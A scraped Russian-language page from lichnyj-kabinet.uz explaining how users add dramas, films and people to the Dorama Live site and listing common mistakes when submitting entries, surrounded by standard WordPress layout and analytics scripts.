<h3><span class="ez-toc-section" id="%D0%94%D0%BE%D0%B1%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5_%D0%B4%D0%BE%D1%80%D0%B0%D0%BC%D1%8B_%D0%B8%D0%BB%D0%B8_%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D0%B0"></span>Добавление дорамы или фильма<span class="ez-toc-section-end"></span></h3>
<p>После получения одобрения от администратора, пользователь может добавлять дорамы или фильмы на сайт. Для этого необходимо зайти на свой профиль и выбрать опцию &#171;Добавить дораму&#187; или &#171;Добавить фильм&#187;. Затем необходимо внести необходимую информацию о дораме или фильме, такую как название, жанр, год выпуска, список актеров, описание и изображения. После того, как все данные внесены, дорама или фильм будет отправлен на модерацию, после чего будет опубликован на сайте.</p>
<p>В заключение, добавление дорамы или фильма на сайт &#8212; это ответственная процедура, которую необходимо проводить в соответствии с правилами и требованиями сайта. Все пользователи, которые желают добавить свой контент на сайт, должны внимательно ознакомиться с правилами, отправить запрос на добавление и дождаться одобрения от администратора, чтобы гарантировать успешное добавление на сайт.</p>
<h2><span class="ez-toc-section" id="%D0%9A%D0%B0%D0%BA_%D0%B4%D0%BE%D0%B1%D0%B0%D0%B2%D0%B8%D1%82%D1%8C_%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D1%83"></span>Как добавить персону<span class="ez-toc-section-end"></span></h2>
<ol>
<li>Ознакомьтесь с правилами добавления персон<br />
Перед тем, как начать добавлять персону на сайт, необходимо внимательно ознакомиться с правилами и рекомендациями по добавлению персон, которые опубликованы на сайте. Это поможет избежать ошибок и повысит шансы на успешное добавление персоны.</li>
<li>Пройдите квесты<br />
Для того, чтобы иметь возможность добавлять персоны на сайт, необходимо пройти квесты, которые позволят проверить ваши знания в этой области. Квесты можно пройти на странице «Квесты», которая доступна после регистрации на сайте.</li>
<li>Перейдите на страницу добавления дорамы<br />
Чтобы добавить персону, перейдите на страницу добавления дорамы. На этой странице вы найдете все необходимые поля для добавления информации о персоне.</li>
<li>Воспользуйтесь поиском<br />
Если персона уже есть в базе данных сайта, воспользуйтесь поиском, чтобы найти ее. Используйте различные варианты написания имени и фамилии персоны. Если персоны нет в списке, переходите к следующему шагу.</li>
<li>Добавьте персону<br />
Если персоны нет в базе данных сайта, то необходимо добавить ее самостоятельно. Для этого перейдите во вкладку «Персоны», на странице добавления дорамы, и нажмите кнопку «Добавить персону». Заполните все поля, указав имя, фамилию, год рождения и другую информацию о персоне.</li>
<li>Сохраните изменения<br />
После того, как вы добавили информацию о персоне, сохраните изменения, нажав на соответствующую кнопку на странице добавления дорамы.</li>
<li>Добавление персон на сайт Dorama live доступно для зарегистрированных пользователей, которые прошли квесты и получили одобрение. Обратите внимание на правила и рекомендации по добавлению персон, чтобы не нарушать правила сайта и избежать ошибок.</li>
</ol>
<h2><span class="ez-toc-section" id="%D0%9D%D0%B0%D0%B8%D0%B1%D0%BE%D0%BB%D0%B5%D0%B5_%D1%87%D0%B0%D1%81%D1%82%D1%8B%D0%B5_%D0%BE%D1%88%D0%B8%D0%B1%D0%BA%D0%B8_%D0%BF%D1%80%D0%B8_%D0%B4%D0%BE%D0%B1%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B8_%D0%B4%D0%BE%D1%80%D0%B0%D0%BC_%D0%B8_%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D0%BE%D0%B2"></span>Наиболее частые ошибки при добавлении дорам и фильмов<span class="ez-toc-section-end"></span></h2>
<p>При добавлении дорам и фильмов важно следовать определенным правилам, чтобы внести максимально точную и полную информацию о произведении. Ниже перечислены наиболее частые ошибки, которые могут возникнуть при добавлении:</p>
<ul>
<li>Неполные названия. Один из наиболее распространенных промахов, который делают пользователи при добавлении дорам и фильмов, это указание неполных названий. При добавлении необходимо указывать все официальные названия, включая альтернативные и русские варианты.</li>
<li>Не указывают всех персон. Пользователи часто забывают добавить всех актеров, сценаристов, режиссеров и других персон, которые принимали участие в создании произведения. Важно добавлять всех персон, которые указаны на официальном сайте или в титрах фильма.</li>
<li>Некачественные постеры и кадры. Добавляя постеры и кадры, следует выбирать только качественные изображения. Изображения не должны быть обрезанными, нечеткими или содержать другие дефекты. Также не стоит загружать изображения с логотипами других сайтов.</li>
<li>Не добавляют трейлер или добавляют только один. Трейлер является важной частью информации о дораме или фильме, поэтому его необходимо добавлять. Желательно добавить несколько трейлеров, чтобы пользователь мог выбрать наиболее подходящий вариант.</li>
<li>Не указывают в источниках ссылку на сайт. Для того чтобы пользователь мог убедиться в правильности даты премьеры, важно указать ссылку на сайт, где была получена эта информация. Однако необходимо указывать ссылки на конкретные страницы, а не на главную страницу сайта.</li>
<li>Указывают только один источник. Часто пользователи добавляют только одну ссылку на источник, откуда была получена информация о дораме или фильме. Желательно указывать несколько источников, чтобы пользователь мог сравнить полученную информацию.</li>
</ul>
<h2><span class="ez-toc-section" id="%D0%9A%D0%BE%D0%BD%D1%82%D0%B0%D0%BA%D1%82%D1%8B"></span>Контакты<span class="ez-toc-section-end"></span></h2>
<h3><span class="ez-toc-section" id="%D0%A1%D0%BE%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5_%D1%81%D0%B5%D1%82%D0%B8"></span>Социальные сети<span class="ez-toc-section-end"></span></h3>
<ul>
<li>Telegram &#8212; <a href="https://t.me/doramaliveru" target="_blank" rel="nofollow noopener">https://t.me/doramaliveru</a></li>
<li>VK &#8212; <a href="https://vk.com/doramalive" target="_blank" rel="nofollow noopener">https://vk.com/doramalive</a></li>
</ul>
</div>
<footer>
<div class="td-post-source-tags">
</div>
<div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Предыдущая статья</span><a href="https://lichnyj-kabinet.uz/xalqnazorati-uz-lichnyj-kabinet-vxod-i-registraciya/">Xalqnazorati.uz – личный кабинет, вход и регистрация</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Следующая статья</span><a href="https://lichnyj-kabinet.uz/makromarket-uz-lichnyj-kabinet-vxod-i-registraciya/">Makromarket.uz – личный кабинет, вход и регистрация</a></div></div></div>            <div class="author-box-wrap"><a href="https://lichnyj-kabinet.uz/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/20a348892a2126095094eef1f0dae829f832bee9c618cfd403f49195c5f3062b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20a348892a2126095094eef1f0dae829f832bee9c618cfd403f49195c5f3062b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://lichnyj-kabinet.uz/author/admin/">Рустам Усманов</a></span></div><div class="td-author-url"><a href="https://lichnyj-kabinet.uz">https://lichnyj-kabinet.uz</a></div><div class="td-author-description">Привет! Меня зовут Рустам Усманов, и я хотел бы поделиться своей краткой биографией с вами. Я родился и вырос в прекрасной стране Узбекистан. С самого детства меня всегда привлекала сфера финансов, и я решил превратить эту страсть в свою профессию.
После окончания школы я поступил в Ташкентский финансовый институт, где получил высшее образование в области финансов и банковского дела. В университете я получил не только теоретические знания, но и ценный опыт, который стал основой для моей дальнейшей карьеры.
После окончания обучения я решил использовать свои знания и навыки в сфере финансов для создания полезных онлайн-ресурсов. Именно так родилась идея создания моего собственного сайта - lichnyj-kabinet.uz.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Рустам Усманов"></span><meta itemprop="datePublished" content="2022-11-02T16:21:53+00:00"><meta itemprop="dateModified" content="2023-03-22T16:24:20+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lichnyj-kabinet.uz/dorama-live-lichnyj-kabinet-vxod-i-registraciya/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lichnyj-kabinet.uz/wp-content/uploads/2022/08/logo.png"></span><meta itemprop="name" content="Lichnyj-kabinet.uz"></span><meta itemprop="headline " content="Dorama live – личный кабинет, вход и регистрация"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lichnyj-kabinet.uz/wp-content/uploads/2022/11/fhery3434.jpg"><meta itemprop="width" content="500"><meta itemprop="height" content="300"></span>        </footer>
</article> <!-- /.post -->
<div class="td-post-sharing-bottom"><div id="td_uid_3_68c9c173b618c" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
<div class="td-social-but-icon"><i class="td-icon-share"></i></div>
<div class="td-social-but-text">Поделиться</div>
</div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flichnyj-kabinet.uz%2Fdorama-live-lichnyj-kabinet-vxod-i-registraciya%2F">
<div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
<div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Dorama+live+%E2%80%93+%D0%BB%D0%B8%D1%87%D0%BD%D1%8B%D0%B9+%D0%BA%D0%B0%D0%B1%D0%B8%D0%BD%D0%B5%D1%82%2C+%D0%B2%D1%85%D0%BE%D0%B4+%D0%B8+%D1%80%D0%B5%D0%B3%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D1%8F&url=https%3A%2F%2Flichnyj-kabinet.uz%2Fdorama-live-lichnyj-kabinet-vxod-i-registraciya%2F&via=Lichnyj-kabinet.uz">
<div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
<div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Dorama live – личный кабинет, вход и регистрация %0A%0A https://lichnyj-kabinet.uz/dorama-live-lichnyj-kabinet-vxod-i-registraciya/">
<div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
<div class="td-social-but-text">WhatsApp</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://lichnyj-kabinet.uz/dorama-live-lichnyj-kabinet-vxod-i-registraciya/&text=Dorama live – личный кабинет, вход и регистрация">
<div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
<div class="td-social-but-text">Telegram</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vkontakte.ru/share.php?url=https://lichnyj-kabinet.uz/dorama-live-lichnyj-kabinet-vxod-i-registraciya/">
<div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
<div class="td-social-but-text">VK</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Dorama live – личный кабинет, вход и регистрация https://lichnyj-kabinet.uz/dorama-live-lichnyj-kabinet-vxod-i-registraciya/">
<div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
<div class="td-social-but-text">Viber</div>
</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_3_68c9c173b618c">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div>	<div class="comments" id="comments">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">ОСТАВЬТЕ ОТВЕТ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dorama-live-lichnyj-kabinet-vxod-i-registraciya/?ysclid=mfmz7fwud0886239073#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://lichnyj-kabinet.uz/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
<div class="comment-form-input-wrap td-form-comment">
<textarea autocomplete="new-password"  placeholder="Комментарий:" id="c2eb06bf7c"  name="c2eb06bf7c"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "af2064598567a7b7d804d0de7e5a25e3" );document.getElementById("c2eb06bf7c").setAttribute( "id", "comment" );</script>
<div class="td-warning-comment">Пожалуйста, напишите ваш комментарий!</div>
</div>
<div class="comment-form-input-wrap td-form-author">
<input class="" id="author" name="author" placeholder="Имя:*" type="text" value="" size="30"  aria-required='true' />
<div class="td-warning-author">Пожалуйста, введите свое имя</div>
</div>
<div class="comment-form-input-wrap td-form-email">
<input class="" id="email" name="email" placeholder="Электронная почта:*" type="text" value="" size="30"  aria-required='true' />
<div class="td-warning-email-error">Вы ввели неверный адрес электронной почты!</div>
<div class="td-warning-email">Пожалуйста, введите свой адрес электронной почты</div>
</div>
<div class="comment-form-input-wrap td-form-url">
<input class="" id="url" name="url" placeholder="Веб-Сайт:" type="text" value="" size="30" />
</div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='969' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</div> <!-- /.content -->
</div>
</div>
</div> <!-- /.td-pb-row -->
</div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->
<div class="td-category-header td-container-wrap" style="padding-bottom: 50px;">
<div class="td-container">
<div class="td-pb-row">
</div>
</div>
</div>
<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
<div class="td-container td-footer-bottom-full">
<div class="td-pb-row">
<div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://lichnyj-kabinet.uz/"><img src="https://lichnyj-kabinet.uz/wp-content/uploads/2022/08/logo.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>О НАС</span></div><p>
Проект "Личные кабинеты" на сайте Lichnyj-kabinet.uz создан с целью предоставить жителям Узбекистана полную информацию о любых личных кабинетах.
</p>
<p>
Наш сайт не является официальным представителем личных кабинетов, которые представлены на нашей платформе, и мы не публикуем важную информацию в комментариях пользователей, если она была ошибочно введена туда.
</p>
<p>
Мы предоставляем подробные инструкции по использованию любого личного кабинета, будь то кабинет мобильного оператора, банка или супермаркета, чтобы помочь пользователям ориентироваться в нужном направлении. На нашем сайте вы можете найти все виды личных кабинетов, включая финансовые, медицинские, кредитные, депозитные, а также кабинеты супермаркетов, и подробно изучить все имеющиеся функции.
</p></aside></div>        </div>
</div>
</div>
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container-wrap ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span td-sub-footer-menu">
<div class="menu-menyu-v-podvale-container"><ul id="menu-menyu-v-podvale" class="td-subfooter-menu"><li id="menu-item-3859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3859"><a href="https://lichnyj-kabinet.uz/rustam-usmanov-sozdatel-proekta-dlya-lyudej-uzbekistana-lichnyj-kabinet-uz/">Об авторе сайта</a></li>
<li id="menu-item-6817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-6817"><a rel="privacy-policy" href="https://lichnyj-kabinet.uz/privacy-policy/">Политика конфиденциальности</a></li>
</ul></div>                </div>
<div class="td-pb-span td-sub-footer-copy">
&copy; Copyright 2016-<script type="text/javascript">
document.write(new Date().getFullYear());
</script> <a href="/">Lichnyj-kabinet.uz</a>
<p>
<a href="https://cabinet-lichnyj.by/">Cabinet-lichnyj.by</a> - Сайт-путеводитель по ЛК Беларуси.
</p>                </div>
</div>
</div>
</div>
</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-Nulled\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--
Theme: Newspaper by tagDiv.com 2017
Version: 8.7.2 (rara)
Deploy mode: deploy
uid: 68c9c173b8f4a
-->
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https:\/\/lichnyj-kabinet.uz\/wp-admin\/admin-ajax.php","postID":"969","noVotes":"\u041e\u0446\u0435\u043d\u043e\u043a \u043f\u043e\u043a\u0430 \u043d\u0435\u0442. \u041f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443 \u043f\u0435\u0440\u0432\u044b\u043c.","cookie":"\u0412\u044b \u0443\u0436\u0435 \u0441\u0442\u0430\u0432\u0438\u043b\u0438 \u043e\u0446\u0435\u043d\u043a\u0443. \u0422\u0435\u043a\u0443\u0449\u0430\u044f \u043e\u0446\u0435\u043d\u043a\u0430 \u043d\u0435 \u0437\u0430\u0441\u0447\u0438\u0442\u0430\u043d\u0430!","afterVote":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u043e\u0446\u0435\u043d\u043a\u0443!","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u043e\u0442\u0437\u044b\u0432","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","disableClearCache":"1","nonce":"a01bafed9f","is_not_votable":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lichnyj-kabinet.uz/wp-content/plugins/rate-my-post/public/js/rate-my-post.min.js?ver=4.4.3" id="rate-my-post-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://lichnyj-kabinet.uz/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://lichnyj-kabinet.uz/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://lichnyj-kabinet.uz/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://lichnyj-kabinet.uz/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1757931845" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://lichnyj-kabinet.uz/wp-content/themes/Newspaper-Nulled/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lichnyj-kabinet.uz/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!-- JS generated by theme -->
<script>
(function(){
var html_jquery_obj = jQuery('html');
if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {
var path = 'https://lichnyj-kabinet.uz/wp-content/themes/Newspaper-Nulled/style.css';
jQuery.get(path, function(data) {
var str_split_separator = '#td_css_split_separator';
var arr_splits = data.split(str_split_separator);
var arr_length = arr_splits.length;
if (arr_length > 1) {
var dir_path = 'https://lichnyj-kabinet.uz/wp-content/themes/Newspaper-Nulled';
var splited_css = '';
for (var i = 0; i < arr_length; i++) {
if (i > 0) {
arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
}
//jQuery('head').append('<style>' + arr_splits[i] + '</style>');
var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
});
splited_css += "<style>" + formated_str + "</style>";
}
var td_theme_css = jQuery('link#td-theme-css');
if (td_theme_css.length) {
td_theme_css.after(splited_css);
}
}
});
}
})();
</script>
<script>
document.ondragstart = noselect;
document.onselectstart = noselect;
document.oncontextmenu = noselect;
function noselect() {return false;}
</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(89839365, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/89839365" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<div style="display: none;">
<!--LiveInternet counter-->
<a rel="nofollow" href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntEA66" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntEA66").src=
"https://counter.yadro.ru/hit?t38.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script>
<!--/LiveInternet N -->
</div>
</body>
</html><!-- WP Fastest Cache file was created in 0.414 seconds, on 16.09.2025 @ 22:58 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="u0S50IS4rIU2UB49X4P9Zg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768596682261');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>